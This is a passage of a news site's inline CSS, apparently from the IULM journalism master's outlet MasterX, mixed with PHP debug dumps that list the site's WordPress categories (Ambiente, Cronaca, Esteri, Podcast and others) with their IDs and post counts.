.menu, #footer.style3 .menu, #footer.style4 .menu {font-family:'Oswald', 'BlinkMacSystemFont', -apple-system, 'Roboto', 'Lucida Sans';font-size:15px;}.full-menu-container .full-menu > li .sub-menu a {}.thb-mobile-menu>li>a,.thb-mobile-menu-secondary li a {}.thb-mobile-menu .sub-menu li a {}.post .post-title h1 {}.post-links,.post-meta {font-family:'Oswald', 'BlinkMacSystemFont', -apple-system, 'Roboto', 'Lucida Sans';}object(WP_Term)#16729 (17) {["term_id"]=>int(10193)["name"]=>string(8) "Ambiente"["slug"]=>string(8) "ambiente"["term_group"]=>int(0)["term_taxonomy_id"]=>int(10183)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(77)["count"]=>int(159)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(10193)["category_count"]=>int(159)["category_description"]=>string(0) ""["cat_name"]=>string(8) "Ambiente"["category_nicename"]=>string(8) "ambiente"["category_parent"]=>int(77)}.post-meta.style1 a.cat-ambiente { color:; }.post-meta.style2 a.cat-ambiente { background-color:; }.post .post-content .category_title.catstyle-style10193 h2 a:hover { color:; }object(WP_Term)#16728 (17) {["term_id"]=>int(13135)["name"]=>string(15) "Approfondimenti"["slug"]=>string(15) "approfondimenti"["term_group"]=>int(0)["term_taxonomy_id"]=>int(13125)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(0)["count"]=>int(202)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(13135)["category_count"]=>int(202)["category_description"]=>string(0) ""["cat_name"]=>string(15) "Approfondimenti"["category_nicename"]=>string(15) "approfondimenti"["category_parent"]=>int(0)}.post-meta.style1 a.cat-approfondimenti { color:; }.post-meta.style2 a.cat-approfondimenti { background-color:; }.post .post-content .category_title.catstyle-style13135 h2 a:hover { color:; }object(WP_Term)#16729 (17) {["term_id"]=>int(12592)["name"]=>string(10) "Astronomia"["slug"]=>string(10) "astronomia"["term_group"]=>int(0)["term_taxonomy_id"]=>int(12582)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(10564)["count"]=>int(14)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(12592)["category_count"]=>int(14)["category_description"]=>string(0) ""["cat_name"]=>string(10) "Astronomia"["category_nicename"]=>string(10) "astronomia"["category_parent"]=>int(10564)}.post-meta.style1 a.cat-astronomia { color:; }.post-meta.style2 a.cat-astronomia { background-color:; }.post .post-content .category_title.catstyle-style12592 h2 a:hover { color:; }object(WP_Term)#16728 (17) {["term_id"]=>int(12425)["name"]=>string(10) "Attualità"["slug"]=>string(9) "attualita"["term_group"]=>int(0)["term_taxonomy_id"]=>int(12415)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(0)["count"]=>int(210)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(12425)["category_count"]=>int(210)["category_description"]=>string(0) ""["cat_name"]=>string(10) "Attualità"["category_nicename"]=>string(9) "attualita"["category_parent"]=>int(0)}.post-meta.style1 a.cat-attualita { color:; }.post-meta.style2 a.cat-attualita { background-color:; }.post .post-content .category_title.catstyle-style12425 h2 a:hover { color:; }object(WP_Term)#16729 (17) {["term_id"]=>int(12424)["name"]=>string(7) "ChatGPT"["slug"]=>string(7) "chatgpt"["term_group"]=>int(0)["term_taxonomy_id"]=>int(12414)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(8323)["count"]=>int(50)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(12424)["category_count"]=>int(50)["category_description"]=>string(0) ""["cat_name"]=>string(7) "ChatGPT"["category_nicename"]=>string(7) "chatgpt"["category_parent"]=>int(8323)}.post-meta.style1 a.cat-chatgpt { color:; }.post-meta.style2 a.cat-chatgpt { background-color:; }.post .post-content .category_title.catstyle-style12424 h2 a:hover { color:; }object(WP_Term)#16728 (17) {["term_id"]=>int(12492)["name"]=>string(6) "Cinema"["slug"]=>string(6) "cinema"["term_group"]=>int(0)["term_taxonomy_id"]=>int(12482)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(164)["count"]=>int(36)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(12492)["category_count"]=>int(36)["category_description"]=>string(0) ""["cat_name"]=>string(6) "Cinema"["category_nicename"]=>string(6) "cinema"["category_parent"]=>int(164)}.post-meta.style1 a.cat-cinema { color:; }.post-meta.style2 a.cat-cinema { background-color:; }.post .post-content .category_title.catstyle-style12492 h2 a:hover { color:; }object(WP_Term)#16729 (17) {["term_id"]=>int(162)["name"]=>string(7) "Cronaca"["slug"]=>string(7) "cronaca"["term_group"]=>int(0)["term_taxonomy_id"]=>int(162)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(77)["count"]=>int(1224)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(162)["category_count"]=>int(1224)["category_description"]=>string(0) ""["cat_name"]=>string(7) "Cronaca"["category_nicename"]=>string(7) "cronaca"["category_parent"]=>int(77)}.post-meta.style1 a.cat-cronaca { color:; }.post-meta.style2 a.cat-cronaca { background-color:; }.post .post-content .category_title.catstyle-style162 h2 a:hover { color:; }object(WP_Term)#16728 (17) {["term_id"]=>int(164)["name"]=>string(20) "Cultura e Spettacoli"["slug"]=>string(9) "cultspett"["term_group"]=>int(0)["term_taxonomy_id"]=>int(164)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(77)["count"]=>int(834)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(164)["category_count"]=>int(834)["category_description"]=>string(0) ""["cat_name"]=>string(20) "Cultura e Spettacoli"["category_nicename"]=>string(9) "cultspett"["category_parent"]=>int(77)}.post-meta.style1 a.cat-cultspett { color:; }.post-meta.style2 a.cat-cultspett { background-color:; }.post .post-content .category_title.catstyle-style164 h2 a:hover { color:; }object(WP_Term)#16729 (17) {["term_id"]=>int(13726)["name"]=>string(14) "Diritti Civili"["slug"]=>string(14) "diritti-civili"["term_group"]=>int(0)["term_taxonomy_id"]=>int(13716)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(0)["count"]=>int(7)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(13726)["category_count"]=>int(7)["category_description"]=>string(0) ""["cat_name"]=>string(14) "Diritti Civili"["category_nicename"]=>string(14) "diritti-civili"["category_parent"]=>int(0)}.post-meta.style1 a.cat-diritti-civili { color:; }.post-meta.style2 a.cat-diritti-civili { background-color:; }.post .post-content .category_title.catstyle-style13726 h2 a:hover { color:; }object(WP_Term)#16728 (17) {["term_id"]=>int(163)["name"]=>string(8) "Economia"["slug"]=>string(8) "economia"["term_group"]=>int(0)["term_taxonomy_id"]=>int(163)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(77)["count"]=>int(424)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(163)["category_count"]=>int(424)["category_description"]=>string(0) ""["cat_name"]=>string(8) "Economia"["category_nicename"]=>string(8) "economia"["category_parent"]=>int(77)}.post-meta.style1 a.cat-economia { color:; }.post-meta.style2 a.cat-economia { background-color:; }.post .post-content .category_title.catstyle-style163 h2 a:hover { color:; }object(WP_Term)#16729 (17) {["term_id"]=>int(12754)["name"]=>string(21) "Elezioni europee 2024"["slug"]=>string(21) "elezioni-europee-2024"["term_group"]=>int(0)["term_taxonomy_id"]=>int(12744)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(14424)["count"]=>int(10)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(12754)["category_count"]=>int(10)["category_description"]=>string(0) ""["cat_name"]=>string(21) "Elezioni europee 2024"["category_nicename"]=>string(21) "elezioni-europee-2024"["category_parent"]=>int(14424)}.post-meta.style1 a.cat-elezioni-europee-2024 { color:; }.post-meta.style2 a.cat-elezioni-europee-2024 { background-color:; }.post .post-content .category_title.catstyle-style12754 h2 a:hover { color:; }object(WP_Term)#16728 (17) {["term_id"]=>int(12704)["name"]=>string(26) "Elezioni presidenziali USA"["slug"]=>string(26) "elezioni-presidenziali-usa"["term_group"]=>int(0)["term_taxonomy_id"]=>int(12694)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(14424)["count"]=>int(13)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(12704)["category_count"]=>int(13)["category_description"]=>string(0) ""["cat_name"]=>string(26) "Elezioni presidenziali USA"["category_nicename"]=>string(26) "elezioni-presidenziali-usa"["category_parent"]=>int(14424)}.post-meta.style1 a.cat-elezioni-presidenziali-usa { color:; }.post-meta.style2 a.cat-elezioni-presidenziali-usa { background-color:; }.post .post-content .category_title.catstyle-style12704 h2 a:hover { color:; }object(WP_Term)#16729 (17) {["term_id"]=>int(161)["name"]=>string(6) "Esteri"["slug"]=>string(6) "esteri"["term_group"]=>int(0)["term_taxonomy_id"]=>int(161)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(77)["count"]=>int(1849)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(161)["category_count"]=>int(1849)["category_description"]=>string(0) ""["cat_name"]=>string(6) "Esteri"["category_nicename"]=>string(6) "esteri"["category_parent"]=>int(77)}.post-meta.style1 a.cat-esteri { color:; }.post-meta.style2 a.cat-esteri { background-color:; }.post .post-content .category_title.catstyle-style161 h2 a:hover { color:; }object(WP_Term)#16728 (17) {["term_id"]=>int(14431)["name"]=>string(12) "Extra Butter"["slug"]=>string(12) "extra-butter"["term_group"]=>int(0)["term_taxonomy_id"]=>int(14421)["taxonomy"]=>string(8) "category"["description"]=>string(143) "Extra butter, il podcast che vi racconta il cinema, ma aggiungendo un pò di sapore in più, proprio come fa il burro extra sui popcorn in sala"["parent"]=>int(7868)["count"]=>int(12)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(14431)["category_count"]=>int(12)["category_description"]=>string(143) "Extra butter, il podcast che vi racconta il cinema, ma aggiungendo un pò di sapore in più, proprio come fa il burro extra sui popcorn in sala"["cat_name"]=>string(12) "Extra Butter"["category_nicename"]=>string(12) "extra-butter"["category_parent"]=>int(7868)}.post-meta.style1 a.cat-extra-butter { color:; }.post-meta.style2 a.cat-extra-butter { background-color:; }.post .post-content .category_title.catstyle-style14431 h2 a:hover { color:; }object(WP_Term)#16729 (17) {["term_id"]=>int(11652)["name"]=>string(35) "Festival del giornalismo di Perugia"["slug"]=>string(35) "festival-del-giornalismo-di-perugia"["term_group"]=>int(0)["term_taxonomy_id"]=>int(11642)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(157)["count"]=>int(2)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(11652)["category_count"]=>int(2)["category_description"]=>string(0) ""["cat_name"]=>string(35) "Festival del giornalismo di Perugia"["category_nicename"]=>string(35) "festival-del-giornalismo-di-perugia"["category_parent"]=>int(157)}.post-meta.style1 a.cat-festival-del-giornalismo-di-perugia { color:; }.post-meta.style2 a.cat-festival-del-giornalismo-di-perugia { background-color:; }.post .post-content .category_title.catstyle-style11652 h2 a:hover { color:; }object(WP_Term)#16728 (17) {["term_id"]=>int(11304)["name"]=>string(19) "Festival di Sanremo"["slug"]=>string(19) "festival-di-sanremo"["term_group"]=>int(0)["term_taxonomy_id"]=>int(11294)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(164)["count"]=>int(19)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(11304)["category_count"]=>int(19)["category_description"]=>string(0) ""["cat_name"]=>string(19) "Festival di Sanremo"["category_nicename"]=>string(19) "festival-di-sanremo"["category_parent"]=>int(164)}.post-meta.style1 a.cat-festival-di-sanremo { color:; }.post-meta.style2 a.cat-festival-di-sanremo { background-color:; }.post .post-content .category_title.catstyle-style11304 h2 a:hover { color:; }object(WP_Term)#16729 (17) {["term_id"]=>int(3811)["name"]=>string(13) "Fotoreportage"["slug"]=>string(13) "fotoreportage"["term_group"]=>int(0)["term_taxonomy_id"]=>int(3811)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(158)["count"]=>int(10)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(3811)["category_count"]=>int(10)["category_description"]=>string(0) ""["cat_name"]=>string(13) "Fotoreportage"["category_nicename"]=>string(13) "fotoreportage"["category_parent"]=>int(158)}.post-meta.style1 a.cat-fotoreportage { color:; }.post-meta.style2 a.cat-fotoreportage { background-color:; }.post .post-content .category_title.catstyle-style3811 h2 a:hover { color:; }object(WP_Term)#16728 (17) {["term_id"]=>int(14237)["name"]=>string(13) "Giubileo 2025"["slug"]=>string(13) "giubileo-2025"["term_group"]=>int(0)["term_taxonomy_id"]=>int(14227)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(157)["count"]=>int(3)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(14237)["category_count"]=>int(3)["category_description"]=>string(0) ""["cat_name"]=>string(13) "Giubileo 2025"["category_nicename"]=>string(13) "giubileo-2025"["category_parent"]=>int(157)}.post-meta.style1 a.cat-giubileo-2025 { color:; }.post-meta.style2 a.cat-giubileo-2025 { background-color:; }.post .post-content .category_title.catstyle-style14237 h2 a:hover { color:; }object(WP_Term)#16729 (17) {["term_id"]=>int(157)["name"]=>string(23) "Gli speciali di MASTERX"["slug"]=>string(16) "speciali_masterx"["term_group"]=>int(0)["term_taxonomy_id"]=>int(157)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(0)["count"]=>int(8)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(157)["category_count"]=>int(8)["category_description"]=>string(0) ""["cat_name"]=>string(23) "Gli speciali di MASTERX"["category_nicename"]=>string(16) "speciali_masterx"["category_parent"]=>int(0)}.post-meta.style1 a.cat-speciali_masterx { color:; }.post-meta.style2 a.cat-speciali_masterx { background-color:; }.post .post-content .category_title.catstyle-style157 h2 a:hover { color:; }object(WP_Term)#16728 (17) {["term_id"]=>int(662)["name"]=>string(6) "GLocal"["slug"]=>string(10) "glocal-mig"["term_group"]=>int(0)["term_taxonomy_id"]=>int(662)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(157)["count"]=>int(6)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(662)["category_count"]=>int(6)["category_description"]=>string(0) ""["cat_name"]=>string(6) "GLocal"["category_nicename"]=>string(10) "glocal-mig"["category_parent"]=>int(157)}.post-meta.style1 a.cat-glocal-mig { color:; }.post-meta.style2 a.cat-glocal-mig { background-color:; }.post .post-content .category_title.catstyle-style662 h2 a:hover { color:; }object(WP_Term)#16729 (17) {["term_id"]=>int(13102)["name"]=>string(23) "Guerra in Medio Oriente"["slug"]=>string(23) "guerra-in-medio-oriente"["term_group"]=>int(0)["term_taxonomy_id"]=>int(13092)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(161)["count"]=>int(38)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(13102)["category_count"]=>int(38)["category_description"]=>string(0) ""["cat_name"]=>string(23) "Guerra in Medio Oriente"["category_nicename"]=>string(23) "guerra-in-medio-oriente"["category_parent"]=>int(161)}.post-meta.style1 a.cat-guerra-in-medio-oriente { color:; }.post-meta.style2 a.cat-guerra-in-medio-oriente { background-color:; }.post .post-content .category_title.catstyle-style13102 h2 a:hover { color:; }object(WP_Term)#16728 (17) {["term_id"]=>int(11455)["name"]=>string(17) "Guerra in Ucraina"["slug"]=>string(17) "guerra-in-ucraina"["term_group"]=>int(0)["term_taxonomy_id"]=>int(11445)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(161)["count"]=>int(97)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(11455)["category_count"]=>int(97)["category_description"]=>string(0) ""["cat_name"]=>string(17) "Guerra in Ucraina"["category_nicename"]=>string(17) "guerra-in-ucraina"["category_parent"]=>int(161)}.post-meta.style1 a.cat-guerra-in-ucraina { color:; }.post-meta.style2 a.cat-guerra-in-ucraina { background-color:; }.post .post-content .category_title.catstyle-style11455 h2 a:hover { color:; }object(WP_Term)#16729 (17) {["term_id"]=>int(13213)["name"]=>string(10) "Il Punto X"["slug"]=>string(10) "il-punto-x"["term_group"]=>int(0)["term_taxonomy_id"]=>int(13203)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(7868)["count"]=>int(100)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(13213)["category_count"]=>int(100)["category_description"]=>string(0) ""["cat_name"]=>string(10) "Il Punto X"["category_nicename"]=>string(10) "il-punto-x"["category_parent"]=>int(7868)}.post-meta.style1 a.cat-il-punto-x { color:; }.post-meta.style2 a.cat-il-punto-x { background-color:; }.post .post-content .category_title.catstyle-style13213 h2 a:hover { color:; }object(WP_Term)#16728 (17) {["term_id"]=>int(1641)["name"]=>string(11) "Innovazione"["slug"]=>string(11) "innovazione"["term_group"]=>int(0)["term_taxonomy_id"]=>int(1641)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(77)["count"]=>int(261)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(1641)["category_count"]=>int(261)["category_description"]=>string(0) ""["cat_name"]=>string(11) "Innovazione"["category_nicename"]=>string(11) "innovazione"["category_parent"]=>int(77)}.post-meta.style1 a.cat-innovazione { color:; }.post-meta.style2 a.cat-innovazione { background-color:; }.post .post-content .category_title.catstyle-style1641 h2 a:hover { color:; }object(WP_Term)#16729 (17) {["term_id"]=>int(160)["name"]=>string(7) "Interni"["slug"]=>string(7) "interni"["term_group"]=>int(0)["term_taxonomy_id"]=>int(160)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(77)["count"]=>int(690)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(160)["category_count"]=>int(690)["category_description"]=>string(0) ""["cat_name"]=>string(7) "Interni"["category_nicename"]=>string(7) "interni"["category_parent"]=>int(77)}.post-meta.style1 a.cat-interni { color:; }.post-meta.style2 a.cat-interni { background-color:; }.post .post-content .category_title.catstyle-style160 h2 a:hover { color:; }object(WP_Term)#16728 (17) {["term_id"]=>int(13509)["name"]=>string(10) "Intervista"["slug"]=>string(10) "intervista"["term_group"]=>int(0)["term_taxonomy_id"]=>int(13499)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(0)["count"]=>int(60)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(13509)["category_count"]=>int(60)["category_description"]=>string(0) ""["cat_name"]=>string(10) "Intervista"["category_nicename"]=>string(10) "intervista"["category_parent"]=>int(0)}.post-meta.style1 a.cat-intervista { color:; }.post-meta.style2 a.cat-intervista { background-color:; }.post .post-content .category_title.catstyle-style13509 h2 a:hover { color:; }object(WP_Term)#16729 (17) {["term_id"]=>int(12971)["name"]=>string(10) "Istruzione"["slug"]=>string(10) "istruzione"["term_group"]=>int(0)["term_taxonomy_id"]=>int(12961)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(0)["count"]=>int(6)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(12971)["category_count"]=>int(6)["category_description"]=>string(0) ""["cat_name"]=>string(10) "Istruzione"["category_nicename"]=>string(10) "istruzione"["category_parent"]=>int(0)}.post-meta.style1 a.cat-istruzione { color:; }.post-meta.style2 a.cat-istruzione { background-color:; }.post .post-content .category_title.catstyle-style12971 h2 a:hover { color:; }object(WP_Term)#16728 (17) {["term_id"]=>int(14417)["name"]=>string(23) "Le inchieste di MasterX"["slug"]=>string(23) "le-inchieste-di-masterx"["term_group"]=>int(0)["term_taxonomy_id"]=>int(14407)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(0)["count"]=>int(26)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(14417)["category_count"]=>int(26)["category_description"]=>string(0) ""["cat_name"]=>string(23) "Le inchieste di MasterX"["category_nicename"]=>string(23) "le-inchieste-di-masterx"["category_parent"]=>int(0)}.post-meta.style1 a.cat-le-inchieste-di-masterx { color:; }.post-meta.style2 a.cat-le-inchieste-di-masterx { background-color:; }.post .post-content .category_title.catstyle-style14417 h2 a:hover { color:; }object(WP_Term)#16729 (17) {["term_id"]=>int(12501)["name"]=>string(6) "LGBTQ+"["slug"]=>string(5) "lgbtq"["term_group"]=>int(0)["term_taxonomy_id"]=>int(12491)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(13726)["count"]=>int(3)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(12501)["category_count"]=>int(3)["category_description"]=>string(0) ""["cat_name"]=>string(6) "LGBTQ+"["category_nicename"]=>string(5) "lgbtq"["category_parent"]=>int(13726)}.post-meta.style1 a.cat-lgbtq { color:; }.post-meta.style2 a.cat-lgbtq { background-color:; }.post .post-content .category_title.catstyle-style12501 h2 a:hover { color:; }object(WP_Term)#16728 (17) {["term_id"]=>int(10648)["name"]=>string(8) "Medicina"["slug"]=>string(8) "medicina"["term_group"]=>int(0)["term_taxonomy_id"]=>int(10638)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(0)["count"]=>int(39)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(10648)["category_count"]=>int(39)["category_description"]=>string(0) ""["cat_name"]=>string(8) "Medicina"["category_nicename"]=>string(8) "medicina"["category_parent"]=>int(0)}.post-meta.style1 a.cat-medicina { color:; }.post-meta.style2 a.cat-medicina { background-color:; }.post .post-content .category_title.catstyle-style10648 h2 a:hover { color:; }object(WP_Term)#16729 (17) {["term_id"]=>int(159)["name"]=>string(6) "Milano"["slug"]=>string(6) "milano"["term_group"]=>int(0)["term_taxonomy_id"]=>int(159)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(77)["count"]=>int(714)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(159)["category_count"]=>int(714)["category_description"]=>string(0) ""["cat_name"]=>string(6) "Milano"["category_nicename"]=>string(6) "milano"["category_parent"]=>int(77)}.post-meta.style1 a.cat-milano { color:; }.post-meta.style2 a.cat-milano { background-color:; }.post .post-content .category_title.catstyle-style159 h2 a:hover { color:; }object(WP_Term)#16728 (17) {["term_id"]=>int(13835)["name"]=>string(4) "Moda"["slug"]=>string(6) "moda-2"["term_group"]=>int(0)["term_taxonomy_id"]=>int(13825)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(0)["count"]=>int(11)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(13835)["category_count"]=>int(11)["category_description"]=>string(0) ""["cat_name"]=>string(4) "Moda"["category_nicename"]=>string(6) "moda-2"["category_parent"]=>int(0)}.post-meta.style1 a.cat-moda-2 { color:; }.post-meta.style2 a.cat-moda-2 { background-color:; }.post .post-content .category_title.catstyle-style13835 h2 a:hover { color:; }object(WP_Term)#16729 (17) {["term_id"]=>int(13229)["name"]=>string(6) "Musica"["slug"]=>string(6) "musica"["term_group"]=>int(0)["term_taxonomy_id"]=>int(13219)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(164)["count"]=>int(30)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(13229)["category_count"]=>int(30)["category_description"]=>string(0) ""["cat_name"]=>string(6) "Musica"["category_nicename"]=>string(6) "musica"["category_parent"]=>int(164)}.post-meta.style1 a.cat-musica { color:; }.post-meta.style2 a.cat-musica { background-color:; }.post .post-content .category_title.catstyle-style13229 h2 a:hover { color:; }object(WP_Term)#16728 (17) {["term_id"]=>int(77)["name"]=>string(4) "News"["slug"]=>string(4) "news"["term_group"]=>int(0)["term_taxonomy_id"]=>int(77)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(0)["count"]=>int(253)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(77)["category_count"]=>int(253)["category_description"]=>string(0) ""["cat_name"]=>string(4) "News"["category_nicename"]=>string(4) "news"["category_parent"]=>int(0)}.post-meta.style1 a.cat-news { color:; }.post-meta.style2 a.cat-news { background-color:; }.post .post-content .category_title.catstyle-style77 h2 a:hover { color:; }object(WP_Term)#16729 (17) {["term_id"]=>int(1467)["name"]=>string(21) "Notiziario di agenzia"["slug"]=>string(7) "agenzia"["term_group"]=>int(0)["term_taxonomy_id"]=>int(1467)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(0)["count"]=>int(43)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(1467)["category_count"]=>int(43)["category_description"]=>string(0) ""["cat_name"]=>string(21) "Notiziario di agenzia"["category_nicename"]=>string(7) "agenzia"["category_parent"]=>int(0)}.post-meta.style1 a.cat-agenzia { color:; }.post-meta.style2 a.cat-agenzia { background-color:; }.post .post-content .category_title.catstyle-style1467 h2 a:hover { color:; }object(WP_Term)#16728 (17) {["term_id"]=>int(7868)["name"]=>string(7) "Podcast"["slug"]=>string(7) "podcast"["term_group"]=>int(0)["term_taxonomy_id"]=>int(7864)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(0)["count"]=>int(183)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(7868)["category_count"]=>int(183)["category_description"]=>string(0) ""["cat_name"]=>string(7) "Podcast"["category_nicename"]=>string(7) "podcast"["category_parent"]=>int(0)}.post-meta.style1 a.cat-podcast { color:; }.post-meta.style2 a.cat-podcast { background-color:; }.post .post-content .category_title.catstyle-style7868 h2 a:hover { color:; }object(WP_Term)#16729 (17) {["term_id"]=>int(5726)["name"]=>string(15) "Rassegna Stampa"["slug"]=>string(8) "rassegna"["term_group"]=>int(0)["term_taxonomy_id"]=>int(5722)["taxonomy"]=>string(8) "category"["description"]=>string(71) "La rassegna stampa a cura degli studenti Iulm del Master di Giornalismo"["parent"]=>int(0)["count"]=>int(88)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(5726)["category_count"]=>int(88)["category_description"]=>string(71) "La rassegna stampa a cura degli studenti Iulm del Master di Giornalismo"["cat_name"]=>string(15) "Rassegna Stampa"["category_nicename"]=>string(8) "rassegna"["category_parent"]=>int(0)}.post-meta.style1 a.cat-rassegna { color:; }.post-meta.style2 a.cat-rassegna { background-color:; }.post .post-content .category_title.catstyle-style5726 h2 a:hover { color:; }object(WP_Term)#16728 (17) {["term_id"]=>int(158)["name"]=>string(9) "Reportage"["slug"]=>string(9) "reportage"["term_group"]=>int(0)["term_taxonomy_id"]=>int(158)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(0)["count"]=>int(22)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(158)["category_count"]=>int(22)["category_description"]=>string(0) ""["cat_name"]=>string(9) "Reportage"["category_nicename"]=>string(9) "reportage"["category_parent"]=>int(0)}.post-meta.style1 a.cat-reportage { color:; }.post-meta.style2 a.cat-reportage { background-color:; }.post .post-content .category_title.catstyle-style158 h2 a:hover { color:; }object(WP_Term)#16729 (17) {["term_id"]=>int(12684)["name"]=>string(28) "Salone del libro Torino 2023"["slug"]=>string(28) "salone-del-libro-torino-2023"["term_group"]=>int(0)["term_taxonomy_id"]=>int(12674)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(157)["count"]=>int(3)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(12684)["category_count"]=>int(3)["category_description"]=>string(0) ""["cat_name"]=>string(28) "Salone del libro Torino 2023"["category_nicename"]=>string(28) "salone-del-libro-torino-2023"["category_parent"]=>int(157)}.post-meta.style1 a.cat-salone-del-libro-torino-2023 { color:; }.post-meta.style2 a.cat-salone-del-libro-torino-2023 { background-color:; }.post .post-content .category_title.catstyle-style12684 h2 a:hover { color:; }object(WP_Term)#16728 (17) {["term_id"]=>int(13945)["name"]=>string(28) "Salone del libro Torino 2024"["slug"]=>string(28) "salone-del-libro-torino-2024"["term_group"]=>int(0)["term_taxonomy_id"]=>int(13935)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(157)["count"]=>int(2)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(13945)["category_count"]=>int(2)["category_description"]=>string(0) ""["cat_name"]=>string(28) "Salone del libro Torino 2024"["category_nicename"]=>string(28) "salone-del-libro-torino-2024"["category_parent"]=>int(157)}.post-meta.style1 a.cat-salone-del-libro-torino-2024 { color:; }.post-meta.style2 a.cat-salone-del-libro-torino-2024 { background-color:; }.post .post-content .category_title.catstyle-style13945 h2 a:hover { color:; }object(WP_Term)#16729 (17) {["term_id"]=>int(12895)["name"]=>string(7) "Sanità"["slug"]=>string(6) "sanita"["term_group"]=>int(0)["term_taxonomy_id"]=>int(12885)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(77)["count"]=>int(24)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(12895)["category_count"]=>int(24)["category_description"]=>string(0) 